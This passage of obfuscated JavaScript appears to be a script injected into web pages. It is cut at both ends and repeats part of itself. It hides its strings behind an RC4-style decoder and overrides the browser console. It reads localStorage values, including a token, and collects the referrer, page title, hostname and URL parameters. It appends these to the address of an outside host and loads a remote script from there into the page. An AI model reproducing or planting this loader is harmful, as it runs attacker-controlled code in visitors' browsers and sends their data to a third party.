_0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var 